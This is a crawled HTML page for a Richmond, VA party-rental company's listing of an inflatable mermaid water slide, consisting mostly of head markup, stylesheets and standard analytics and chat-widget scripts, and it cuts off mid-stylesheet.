

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouncegeeks.com/items/mermaid_plunge_16_foot_water_or_dry_slide/
body_size: 44031
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56D4ZNDB');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '282598132445579');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=282598132445579&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<style type="text/css">
html,body{background:#fff !important;font-family:"Open Sans",verdana,arial,sans-serif;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}h1,h2,h3,h4,h5,span.h1,span.h2,span.h3,span.h4,span.h5,span.h6{margin:0 0 15px 0;color:#212529;display:block}h1,span.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,span.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,span.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,span.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,span.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,span.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#0C00FF !important}*[autocolor="main"]{background-color:#0C00FF !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.blog{margin:50px 0}.footer{position:relative;color:#fff;background:#000;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#000;border:1px solid #6d66ff}center.ers_footer br,.ers_footer>p{display:none !important}.iseo-footer,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.iseo-footer span,.ers_footer span{color:#fff !important}.iseo-footer a,.ers_footer span font{color:map-deep-get((background:#000,text:#fff,link:linkColors(#000, #222, #333, #444),accent:#000,border:1px solid #6d66ff,padding:15px), "link", "link") !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background:#FF1C49 !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#0C00FF !important;color:#fff !important;text-align:center !important}.calendar_div{color:#0C00FF !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#0C00FF !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#0C00FF !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#070099 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#0C00FF;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{max-width:180px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#0C00FF;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#FF1C49;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#0C00FF !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}

.owl-carousel {
    display: block;
    width: 100%;
    z-index: 1;
}

#n30at_0_imageid-b1 .heading {
    margin-bottom: 0;
}

p#n30at_0_textid-heading {
    font-size: 3rem;
    line-height: 1.3;
}

.cont-2 p:first-child {
    line-height: 1.2;
}

.pattern {
    background-attachment: fixed !important;
}

section.product-feature {
    padding-top: 60px;
}

#prm-header a.logo img {
    max-height: 100px !important;
    margin: 0;
}

.prm-category span.h6 {
    font-weight: 600;
}
.prm-category-header {
    background: #f3f3f3;
}

.modal .btn-default {
    color: #fff !important;}
    
i.fas.fa-star {
    display: flex;
    margin-left: 5px;
    margin-right: 5px;
}

.review-stars {
    display: flex;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

 body[class*="ers_items"] div#search_box , body[class*="ers_category"] div#search_box , body[class*="ers_page_cart"] div#search_box , body[class*="ers_page_checkout"] div#search_box {
    display: none !important;
}

.prm-store .owl-carousel .owl-nav .owl-prev, .prm-store .owl-carousel .owl-nav .owl-next {
    width: 48px;
}
center.o9f8d24d498f09c292c7fc5be2d3e1055 {
    display: none !important;
}



@media (min-width: 991px) {
    .navbar-nav {
    padding-top: 0px;
}
ul.dropdown-menu {
    float: 0;
    left: 0 !important;
    float: left;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e759 !important;
}
}

@media (max-width: 414px) {
.container.cont-2 {
    display: flex;
    flex-direction: column-reverse;
}
.cont-2 .col-md-8.col-sm-12 {
    padding-top: 20px;
}
.col-md-8.col-sm-12 p:first-child {
    line-height: 1.2;
}
.pattern em {
    line-height: 1.2;
}}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: relative;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
}
</style>
<title>Mermaid Plunge 16' Wet/Dry Slide Rentals | BounceGeeks.com Richmond, VA.</title>
<meta name="keywords" content="bounce house rentals, party rentals, bounce & slide combo rentals, water slide rental, inflatable slide rentals, obstacle course rental, concession rentals, richmond party rental, richmond bouncer rental" />
<meta name="description" content="Mermaid Plunge 16' Wet/Dry Slide Rentals from BounceGeeks.com; featuring unique inflatable bounce houses, water slides, and obstacle courses in the greater Richmond area." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"bouncegeeks","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><link rel="stylesheet" href="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.css">
<link rel="stylesheet" href="https://resources.swd-hosting.com/ers/mods/tccm/bouncegeeks.css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lilita+One&display=swap" rel="stylesheet">


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-873663506"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-873663506');
</script>


<style>
    .category_title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
       font-size:20px !important;
    }
    .item-page .item-title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
    }
    .more_info_text {
    font-size: 15px;
    color: white !important;
    background-color: #0C00FF ;
    text-shadow: 1px 1px 1px rgb(0 0 0 / 25%);
    box-shadow: inset 0 -.6em 1em -.35em rgba(0,0,0,.17),inset 0 .6em 2em -.3em rgba(255,255,255,.15),inset 0 0 0 .05em rgba(255,255,255,.12)!important;
    border-radius: 6px;
    font-weight: 600;
    padding: 1px 10px;
    display: block;
    text-align: center ;
    margin: auto;
    max-width: 150px;
    float: left;
    }
    .header-tagline {
        color: #fff;
        font-weight: bold;
    }
    #prm-header a.logo img {
        margin-bottom: 10px !important;
    }
</style>


<style>
    
.question {
    margin: 0px !important; 
}
    
.ers-faq .question {
    color: #fff !important;
    background: url(/cp/upload/bouncegeeks/editor/full/content-bg.jpg) !important;
    background-size: cover !important;
    background-attachment: fixed !important;
}
.item-page .item-title {
    font-size: x-large !important;
}
    
    
    
    
    
    
    
    
    
    
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89097695-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['bouncegeeks.ourers.com']);
  ga('send', 'pageview');

</script>


<style type="text/css">

.navbar-top a, .navbar-top a:visited
{
color: #ffffff;
}

.navbar-top a:hover
{
color:#13fb01;
}

.btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}

.features-btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}
</style>


</head><body class='ers_items_mermaid_plunge_16_foot_water_or_dry_slide'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56D4ZNDB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZjoUgF4Ls71nXMYH'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: soft-light;
							background-color:#444444;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count='1'></div>
<script type="text/javascript" src="https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js"></script>
<!-- Locals is injected by render script-->
<style type="text/css">
 #prm-header{background:#0C00FF;padding:10px;margin:0;border:none;border-radius:0;box-shadow:0px 2px 5px rgba(0,0,0,0.5);display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}#prm-header a,#prm-header a:hover,#prm-header a:active,#prm-header a:visited{text-decoration:none}#prm-header .widget-left{width:30%;display:-ms-flexbox;display:flex}#prm-header .widget-center{width:50%}#prm-header .widget-right{width:20%;text-align:right}#prm-header a.logo{padding:0;margin:0;height:auto}#prm-header a.logo img{max-height:100%;margin:0}#prm-header .navbar-toggle{display:initial}#prm-header .navbar-toggle:focus,#prm-header .navbar-toggle:hover{background-color:#FF1C49;border-color:#FF1C49}#prm-header .navbar-toggle .icon-bar{background:#fff}#prm-header a.phone{color:#fff;font-size:22px;font-weight:500}#prm-header .prm-navbar{width:100%}#prm-header .prm-navbar .navbar-nav>li>a{color:#fff}#prm-header .navbar-right{margin:0}.prm-search{position:relative}.prm-search .input-group-btn .btn{margin-top:0;margin-right:0;font-size:18px;outline:none}.prm-search .input-group-btn .btn span{display:inline-block;margin:0 0 0 5px}.prm-search .input-group .fa-search{font-size:1.2em}.prm-search .fa.fa-b{font-weight:500}.prm-search .input-group .input-group-btn.categories .btn{background:#f4f4f4;border-right:1px solid #ccc;color:#fff !important}.prm-search .btn-primary.submit{background:#FF1C49;color:#fff;outline:none}.prm-search .input-group .input-group-btn .btn,.prm-search input[type="text"].form-control{height:40px;border:none}.prm-search input[type="text"].form-control:focus{outline:none;box-shadow:none;border:none}.prm-search .ui-menu{position:absolute;list-style:none;padding:0;overflow:hidden;box-shadow:5px 5px 5px rgba(0,0,0,0.2)}.prm-search .ui-autocomplete{max-height:900px;overflow-y:scroll;z-index:99}.prm-search .ui-autocomplete li{text-align:left}.prm-search .product{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:12px}.prm-search .product .product-image{width:20%}.prm-search .product .product-info{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;width:60%}.prm-search .product .product-price{width:20%}.prm-search .product .category:before{display:none}.prm-search .product .name{font-weight:600}.prm-search .product 